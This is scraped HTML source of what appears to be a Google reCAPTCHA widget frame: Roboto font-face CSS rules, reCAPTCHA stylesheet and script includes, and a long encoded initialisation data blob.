U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="r0TokKW8Gi3G_E25tqycYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="r0TokKW8Gi3G_E25tqycYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r0TokKW8Gi3G_E25tqycYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cr8OZwqnDoj8PNcOzw69DRk03wqjCicKgwrfDisO5w7zClcOxw5LDkcKFXkhVwqnCmRJBPAXDhsO0HsOtw6PDrcOiw6tzw7DCvMK8woPCkcKNDlzCuTd/w7fCk2bCoknDosOsw7EpYcKRWsK+KkjClC07w5HCm8OdwoRjw6vDn8KAwoDDvm0qNcOAwobCv8Kow51FYcO4U0DCssO+Iy/DlcKWf8KdSUdweW1Aw54HWXpUbMOJfsK/w4DChMKVw5YHZcKLQcK0AyJfJcKmw4zDuWjDq0HCvlXCrmpgJsKKZsOew6BZw40pwot7ICnCocKwaQfDs8K6asKuw6Ffw7htNsKew4HCvsOuwrbDigHDtMKMw5LCscKOSH/[base64]/Cs8KLPsOrOFDDisK2w6V2KsKZw7RmwrzDhGxpw4LCqWbDhmfCncKYw5fCgAJ4BMOvw5AUexbCs8KuB2A7w5MeOsORUTNBZsOkwo1QWsK3w4/DsGvCscKuwrEAw712HcOOw5AsS2MmUyNPw5QyTAnDjHAhw7zDoMKHWmIxYsKJB8K+GgJVwrTCqXFBVBlKD8KVwrnDkCo0wqJfw6p7FG3DmEjCvcKkMMK+wpTDoMOZwofDlcO/JgHCusKJXSrCjcOUwoNcwoTDocKtwoJwQMOXwp1Awocqwp3DnEI3w7Jmc8O/wpgFB8O7w6DCocOTw5gpwqjDs8OZQMKUw7tWwr3CtR05PcOVw702w73CpkvCnXnDpRMSwqtfU1zCinrDkjwOwrLDuMO1dgpGw5paJk/CmcOxw4rCvh/[base64]/CpMOjw5XDtwk5AS0+w7vDuMOSN1/DjCfDu8Oec1XCm8OYSsOBwq3DksOQw4HClMKRwqRYw7ILwqdyw6nDlHbCv0/DgnrDqcKnwofDkRdrwrJ1dsKLEsKkLcOCwrXCocKLXMKSwolREV50F8KNMMODw75bwrtPXcKQwpY+Xzh3w4FzdsKEwpMjw4PDrhE4TTXDg8ODwpfCocOyWDjCrsO5wpVrwol0w4V7fcOOW19qEsKRQMKGPcO2FR/Ci20Rw6PDv3gPw5Exwqwow5bCgmYeLcOnwpjDhnwrw5zChBvCiMKaDzfDlsOVAXBJLHInOsKjwoHDs3PCi8Ogw7nDrX/Dq8O9Uz7DkjhTwpVXw4Zdw5PCu8K6wr4mIsOQfxnClBrCpRbCnBDDpF0Xw6rDmcKkEQApw4UpTMOow5MBXcOsX00kRsOaKsKGTsK0w4LDn2TCrnVtEsOOJkvCr8KuwovCvHB2wow+MsOoP8Kcw7fDhQ8vw4TDmHACwrLCo8K9wq/Dq8OTwrLCh3DDuyhfwo3CgAHCocOQFUcFw4/Dj8KUOSfCqMKHw5U4GkTDo0nCtcK+wrPCnTAiwq7CvA/[base64]/CvsOiERvCgMKKY2XCrMOfwpZzLAkBwonDikUqF8OHR8OawpnCkxbCu8KeccOGwr/[base64]/[base64]/DscKkw5nDiW/Djz3Dl0hzw4V8wrgQwozCoSRGwp3CsFUfPsKewoVGwr7Ch8K9wp8WwqIiD8Ksfw7DrmxSI8KucSUAwqDDv8K8a8OSHiEcw7MDO8OPAMOBwrc2w7LCtcKFYzMawrRlwrvDplbCn8OfdsO8RwXDhsOTwr94w5gyw6/DvmTDoVZaw6YBJALCgD4SNMOWwrfDo3hEw7DDlMO/[base64]/DpMOiwpcnw4dPw6HCh8OfUyDDjQHDqcOjYVhywr5JNDTDscK1NMKFw4J6w4hLw67Dn8KAw7ViwoLCjcO5w4HChWN5ZQvCrsKJwrHDlhdow6ZZw6TCtUVFw6jCjG7DrMOkw6Umw5HDnMOWwpE0ecO8OcOzwqjDjMKTw7A2cHoLwosFw4/DsXnCumUUHjFOaS/CkMKnasOmwqFzIMKUXcOeEm95d8OZd0Ukwpx9w7k/Y8KoTcOTwqbCoFnCjAMYOMKZwrPDiAQBdMK/KcOOVCQyw7HDtMKGJ2/DksOaw4UQbh/DvcKew4NqaMKkbCvDgXN1wpQswo7DjMOYAMOywq/Cp8KWwoLCvHFVw7fCnsKsJynDicOSw7xBGsKeChcQIsOWdMOrw57Dk0QpOcOETMKvw4LCsjfCq8O+X8KQAi3Cl8KuIMKgw4A9fzsERcKrJcO/w5rCqMK0w7dHQMKta8Oqw6JKw7zDpcKbGAjDpRM4wq5FTXdVw5rDsX3CjcOLOgFKwqksSWbDhcOcw7/CnsOPw7PDhMKGwpDDkXUww6PDkC7DocOswqdFWjXCg8KZwpbCh8Knw6FnwoHDtUgYaWXDhUvCt1E5MUjDrDgHwqzChAkEMcOOLV8aVMKvwoTClcOAw5XDpGtpR8KwKcKzJsOWw790MMKCJsKawqfCkWbDtsOUwpZywoTCsSUnLyfCkMO/wrcnK0kmwodkw6MkEcOKwp7Ckjkhw6w7bRTDtMKewq9Hw5XDj8OCH8K+aStICAB7dsO2w57Ci8KUax9nw70xw6jDs8Oww78tw7TDuA8Lw6PClRvCr2XCtsK4wqckwrPCucOgwqgaw6PDucOGw5LDlcOzEMOQD0rCrkIVwq/[base64]/w5fDpjPDhGDCusO6MMKKw5wSRQ9NwrcSCAIFw5TCmcONwoTDk8KCwrvDhcKvwolqSsOhw6jCosO9w4gfQ3PDtWQ6Ln4nw6ccw5Bdw6vCnUXDvUM1CxfDj8OrenvCrjfDh8KeFBnClcKvwq/ChcK/JWFafWZuAsKTw4gALhPCgVp9w4fDhmF4w48hw4vDtsORfMOKw4vDhsO2MlHCn8K6HsKuw6A5worDh8K1SHzDv1VBw47DtRFeFsK/WxpIw5DChcKrw4vCicKPX23ChCMqN8OJAMKsdsO2w5N7IxHDn8OWwr7Dg8K3wp3CmcKpw4sGHsKMw5HDnMOoVg7CusKXVcOSw6o/wrfCnsKVwrZbE8OsScK3w6FTwr7CmMKOOV3DoMKjwqXDk2Upw5Q6QcK1w6d2GSnDkMK3NUdDwpTCv3NIwo/[base64]/CpMKJL1BQw6PDisOzN0kXecOiFMOtUwTClS0KwrHDjcOBwrtfJiDDoMKGCsKrF1bCvyDDpMK0SgxOQRjCocKGwrJ3wpkuZMOVccOpwqbCnsO+UXxMw7pNUsOLCsKbw5jCik1EOcKcwolNJVtcIMKAwp3Cmy3CkMKVw6vDpsK5wqzCgcO/PMOGYjMAJFPDksKBwqJWGcOLw4LCs0/CocO9w5TCiMKIw4zDtsKAw6nCscKHwowYw41lwozCk8KDYEvDvsKBIzt2w4w4HDYLwqbDsFLCiW/[base64]/ChMOsw5Y/[base64]/w6Nfw6/[base64]/DjsK0c8OOIiXCtsK4w57DkhjCu8OUPQ3CtsKockkYw6Qyw6fDglPDt2zDs8Oow5oEH2XDvE7CrcKabsOBdcOdQcOBex/Dh2Qww4JfeMOiIx96IS9EwoTCv8KTEXHDh8OZw6XDjcOvalk/[base64]/Dj8KfZMKbwpwTf2vClcOnDBM8w5wUOz9BJFg+w4/Ct8O5wrdmworCucO5G8OjIMKwMGnDv8OsP8OlN8K5w41yeinCqMOdNsO8DsKRwqprHDZAwrXDnksDD8OIwrLDuMKdwpY1w4nCrjokIT1OaMKEcsKAw4I/wqx/SsKeR3tdw57CmkbDqF3CmMOjw7DCtcKww4Eww6BoSsO/w4DCm8O4aSPCu2t4wqXDiAltw7w/SsORWsKXADwmwrtZf8OuwrDCk8KtH8KgIcKpwo18bEvCssK4PcKZcMKvP2oCwo5cwrAFfsO8w4LCisOIwqZzIsKVb3Arw6kKw5fCqF/DqMOZw7JuwqTDtsKxcsK7HcK2cA52wopILQ/DkcKBX2oUw7bDpcKQQsO8fxrCoX7CiwUld8O0ZsOpR8OBCcO1VsKVOcKtw7DCk03Dp3rDnsKqSR/Co0XCncKXY8KDwr/[base64]/CsSTDkCwmwpTDt2XDg8KxKMKRwokqwprDr8ObwpwrwojCrMK0w6lYw7NIwobDkcOew4fCrQXDmAnCjsOdcDvClMKFIcOGwpTCkU/DpMKtw4pDUcKhw4IWD8OeRMKlwpENEMKPw6PDjsOjWy/Dq0fDv1ZswoYAT3ZnKgbDhFzCvMOuAxxPw4owwqJ1w6rDlcKbw5YFWcKNw7pqwpo0wrfCuRfDtn3CqsKtw4rDsEjCmcKewpPCpg/DhcOGYcKDHBvCsR/CiX/DisOCOVpdwrbDvMO0w6tgYA1fwq7Cr3nDmMKcfRHCksOjw4XCpsK0wrTCnsKlwpsKwofDukLDnAHChUXDv8KOOBbCiMKNBsOpUsOcSlk6w77Cux7DhSdQwp/ChMKjw4sMA8KcKwZJLsKKw5Yxwr/DgsO3H8K4fwtgwoDDtWLDkkscMzXDuMOFwpNtw7RWwqjCn3vCjMO5esODwq4/aMO+A8Kyw57Diko+JsO/CUbCqCXDrysSYMO/w6bDlE8abMKTwqVyOMO5RRfCu8OdO8KqQMOHHgrCo8O1P8K+FXMiTUbDvcKQKcK/wqlXHjVNw7ErBcK+w5/CtMK1L8KpwpYAcmvCtRXCgnsOcMKGDsOjw5DDsgvDh8KRHcOwIX3DucOzO1kISGHCnDPCvsOvw6/DtQbDm1hGw5ZfIj0NFQNzM8Kww7LDoTvCqGbDkcOyw6EewrhdwqhEXcKdZ8OOw49BWGIYZl/Cp3Y1XsKJwopdwqvDsMOvVMK3w5jCqsKUwrPDisOGJ8KGwrJYDMOHwpnCvcOpwr7Ds8Ovw6Y4C8KLXcOLw4/ClsKKw5dawpTDlcO0WQ8fOwQcw4Z/V2YtwqlEw68gYCjCl8Opw4ExwoRhTBbCpMOydQLCghoPwpLChcKiXyzDrwY9wqzCv8KNw57DjcOIwrNcwohfMhYPD8Oew5fDp1DCszRPeg/[base64]/Dlh/[base64]/Dq8K+LcKSOBXCnsK7OUgARi55QMOjYgAMw5t6Y8KLw5hBw6rCsHY5wpnCqsKgwoPDiMKGKsOdKyg2FCwHTyXDqMOdM2B8LMKjK2rCosOCwqHDsFA+w7HCnMO3RjYgwosdMMKyWsKaRAPCnsKUwrltH0bDmMKXEsKbw5AhwrPChgrCtzvDvBxcw78Vw7/DjMO6woNJHV3DssKfwrnCvBxdw5zDicKpB8KIw7TDrD/DjMOGwrTDsMKzwqbDhcKDwoXDjX/Cj8Opwro2Ox5Xw6DCkcOyw4DDrw8mFzvCimhifMKvDcOJw5jDi8KrwrZtwr9qI8OGbCDCnA7Ct1jCjcKTZ8Obw6dnbcO/GcORwpbCicOIIMOLfcKEw77CikQWIsOsSAPCm0PDiVbDsG4Iw78kLVXDucKCwqDDhcKdGMKMIMKQRMKMJMKZKmJFw6o/RAgJwp/CpMOpA2HDtcKoKsOMwo00wp0WWsOZwprDicKVB8O1Pw7Dk8KlAyBrZ3HCu0o8w6oFwp/[base64]/DtX3DuzLDjcO/wrh/w6LClnBRX8KnSyfDhhRSQwTCsQ7DsMOrw7jCm8Ouwp/DvVTCo1wUfMOfwoLCksOvecKbw7NPwp/DpMKGwppMwpYJw6F3KsO/w64VdcOAwrZIw5t1R8O3w7pow6LDq1RAwqDDmMKpcynChjpkBg/Cn8Ora8OIw4bCr8KawqIfBy7Dg8OYw5/Ct8KUe8KgJFnChmhtw4Myw5fDmcKRwpnDp8KOS8K7wr1qw7o/w5XCq8KadBl2VnsGwpF8woteworCncKqwo7DlhjDjDfDpcKhCQ/CsMKVZMOJP8KwSMK2IA/[base64]/CvsKrIhA/w6bDuXfCp8OsTiHDiMObJsKtwrjCjibCisO+CsOwZ2bDmXVuwpzDksKMHcOKwqDDqcOHw5XCsU4QwoTDlxctwpdowrNwwqbCq8OaFkTDkgt/[base64]/CksKoBsKXw6DDicO0YVEqO8O+PsO2wqjCm1rClcK3fU3CrsOgDwnDpMOGVh4VwoZZwot7wpvDlnvDp8O7wpUQQsOTMcO5PsKMXsOdbcOfesKRUMK8woMywqcUwr8cwq90WcKtf2vCrMK6SCt8YUMoHsOncsKsOcKFwpRJXELCkW/CuHvDusOsw6NWajrDl8O8wp/CksOLw4TCs8Oyw7VZcsKdezIXwpnCicOORwXDtH07ZcKkCTfDv8OVwqp6GcK5woE8w4HDhsOdShA/w6jDpMKiIB9tw7zDsijDslHDscOxAsOEPQk3woLDvTDDtGXDmzJkwrBIPsKcw6jDkQ1jwoNcwqARW8OdwpgnMQ7DgAHCiMKIwr5TccKjwpZCwrZDw6M4wq5cwpo3w5jCs8OJMlnCiVpAw7NywpHCuVjDu35Xw5FgwoRQw58vwrjDoQs/RcKXQsOtw4HDvMOuw41Bw7vDvcO3wqPCpXptwpUpw7zDsQLChnPDtHTCg1LCqcOuw5zDscOdHHxtw6ElwqnCnn/ClMKnw6PDt0RmfkbCpsK6bksvPMKSeygYwrzDnxzCsMOaMU/CmsK/CcKTw5fDicODw6fDrcOjwr7ChlMfwqM5LcO1w78DwrYmwpvCvCTClMOHfy7CsMOURHHDgsOTLX1kUcOZSMKww5DCpcOlw67Dg20SMmPDmcKiwqFGwo7DllzCicK3w67Dt8Kswog3w6XDgsKXRyHDjCtfCDnDuyJDw4x6Nk/[base64]/DoMOUKMK9fsKoNMOKMsOKeMOsw7PDkzPCom3Dj2p8AcOWwp/CvMO4wqfDvcOkcsOawrjDhEwgCDfCljzDjjxnH8KQw7bDhzPDtVYWGMODwolKwpFPWgzCgFtqTcKzwqXCo8OHw55IV8KjB8Oiw5x6wptlwoHClMKHwrsvaWDCmMO/[base64]/CmcOdN1RoQsKUHUo3wolyb8OPV8OudcKhwrNgw7bDjsKCw5Juw7J1RMOXwpXCkVPDlTs9w5PCvsOgPMKXwqdfD1PClRTCssKfF8OBJsKhEgrCgFA1P8O/[base64]/[base64]/Cp2nDpMORw7vDjsO9DMKLwpsRMMOkJcOVwrvCqE3CpTJ5HsKowrVDAlELaH8TIsOrdnDDpMKQw71kw4JXwoRpHgPDvSTCgcOXw5rCmFgww7PDiURnw63CjBHDkTR5bSLDkcKXw4zDrcK6wqEjw4DDmQjCkcOJw7HCtnrCujDCgMOQej1HGcOIwpZ/wqTDlkJQw5t5wrVlAMObw6QufD/ChMKSwo1awq0JOcKfH8K0wqx9wrcawpRhw6zCjyrDhcOhTn3DvjF+w4LDsMO9w7JeKDTDoMKUw4VBw41RBCDDhFxww7vDikIcwolvw47CsgDCucKsZ0R4w6g9wpksAcOkw6Jfw7DDgsKkCh8cWmgiRAIuDDDDpMO6Y1lRw4rDrcO3w6DDisO2w6xCwr/[base64]/CrcKWwo3CiMOQw6/Cr8OId8KIXMOVwoLCoTnCpMKuw7ZRRGtvwofDhsO8fMORZ8KtHcKyw6gsEkUpTDxZCWbDlBDDoHvCvsKLwq3CozXDgcOwYMK1d8K3EBQdw7A8G1AZwqQNwrfCq8OawoJ0DXrDm8O/w4TDiR/[base64]/D3LCmm/DtsOkwoUhwp1SOwNvwobCjDQ7WWsFY8OIw57ClRPDj8OuGcOAEjp4QWPDlwLCgcKxw7jCrT/DlsKTCMK+wqQzw4fCqcKLw6lOGMKkAMOcw6XDrzNGF0TDhALCjCzDusOORMKsHzEjwoN8OEnDtsKxPcOEwrQzwokMwqo/[base64]/ClwLCpmtnBlo/wptNwpLCk8KlwqcDUcO8wpDCtFzCnB/DsHfCpcKwwqlmw57DqcOBT8OlNMOKwpIAw71gOjnCs8OywrfCtsOWMF7DvsKOwo/Dhg8Sw4c7w70Nw49xMCtRw4XDr8OSCDp7wpxmZTYDLMKFe8KowqIScDDDkMK5cCfCp35kBcOFDlLCkMObIMK5bD5HYBHDucKfbScdwq/DuFfCksOFHFjDqMKZDi1hwpYMw4w8w5ITwoBaXMO8ckrDqcKTZ8OxDU4YwpnDiTnDj8Olw5F+w4MmSsOww6l2w59QwrjCpsONwq4yM0Ryw7nDlsKucMKIeh/[base64]/CgsKkw7DChsOVw5/Dt8KMTyQzw75qccO1JTjDmcKpPFTDumxiScK5FMKEb8Knw5xiw4UIw4cDw4NrBX8hcy/CrW4RwoDCusKmVwbDrijDisOywpNiwpbDuFbDrsOQDMK+HgYUHMOhaMKoPjfDvznDsF5bOMKlwrjDlMKewp/DrA/[base64]/Cnyl/[base64]/DscOTwqVYw6DCisO3Z8OawpY9V8O/dQd6w6XDhMKOwqIsGWDDpEfCmho0eC1owpLCg8OFwoXCicOvZcK1woDDvHYUDsK/[base64]/QxYHT1oqw6A6czlCU8O/SsOoUsKhwo3DvcKowqVNw6gMWMOHwoZlTm08wpfDoHYbPsOaekYHwp3DgMKIw6h5w4jCk8K1SsO7w7HDhhzCosOPEcOgw53DokPCsyrCocOLwrQdwo3DgVjCqMOQVsOtHGTDgcKAKMKSEsONw7Ilw7Vqw7cmYFnCoU/CghXClMOwFGxhDQHCmFAzw7MOewTDpcKZehk6GcKTw7Fxw5fCj0PDqsKtwrZ0w5HDpMO2wot4VMODwp1Qw7HDuMOoeWzCuBzDq8ODwp9NVQ/CjsODOgnDlcOabsKuQDxEWMKMwo3DvMKbM0nDsMO6wq8zA2fCqMOtCxXCjMOiXhrCo8OEwqtBwqbDonTDuxFOw41jH8Odwohhw4g5ccK7LBUJfHZncsOicT0GfsOjwp5QVmLChXLCsSMpaR4kw7rCjMKWRcK7w4VAAcO8wq53TEvCjEjCvDd1wqpdwqLChx/[base64]/DkAJZw4E9JSbCtXHDnMOIwopXMwt9dUDDg0nCm1jCpMOBWMKFwqjCoxcywrbCqcKNYsKoNcORw5dGScO/[base64]/wol4asOpw6sqwoVgwqHCg8OsPCtaBMK3ex/[base64]/DhMKvdcOzw6I2w5REwrPDtMOcEcOnwox7w4xiLRLCnsOdcMKFw7DCisOWwo9Nw4HCj8OFXVtKwobDn8Kmw5wOw6nCpcOww54PwoLDrVjDr3hraQJew5EQw6/[base64]/Dqy4UwqVdLMOKw4ZRwpvCrwl2w6/[base64]/[base64]/Cu8OUL8K/Mkp3QTfDjcKFI17DgsKKa27DmcOfY8OVwr49wpgmaBbDpsKuwqDCu8Kfw6PCv8K9w7fDgcO1w5jCksOtYsOMSyDDtGjCmMOgecOiw7YpSSdTNQfDuUsSRnvCkRF8w6wkTXdRCsKtwo7Du8K6wpLDvnfDplDCqVdZXMOpVsK+w55SFiXCpmlRw6Fowo/DsQpQwr3DlzbDu2Ypfx7Dl3nDnxhww7cVQ8KObsK/K13Cv8OPwr3CtsOfwq/Ci8O8GcKue8OYwpw+wpDDhcKDw5Aswo3DqcK/JFDChzBgwqHDvw/Cq23CpMKmwpsewrDDuETCogBLL8OVwqrCqMO+QF3CiMOFw6BNw4/CgAzClsO6bcOywrXDhcO8wpswBcOIDcO+w4LDiTXCgMO9wqfCo27DnxcNesK4TMK2RMKZw7Qnwq/[base64]/[base64]/[base64]/DmD3CocOWwqk5w5Y0IDpzUcK2wrdtw6VCw61wSwU7CsOJwqFXw6PDuMOmNsOeOQAkcsOWbE56chTCksOIYsO9QsOlQ8Kuwr/[base64]/CpMOvDG5Sw5RsehrCucK8w5FWw54AeMKfw4Vbw4/Cu8Oowp5Nbl5XCCTDusKhTiDCpMKrw6vCosKDw7s1GcO7KllddivDrcOUwr5yMyHCg8Kcwpd6REc9wogOLBnDigfCjxQsw4DDgzDDo8OJSMOHw6MVw5okYBI9EyV/w6PDkANvw6TDpSDCgQQ4ZzXCksKxdnrDkMK0dsObwpZAwrTCh00+w4Mcw58Fw6bChsOkKFHCs8KtwqzDg27C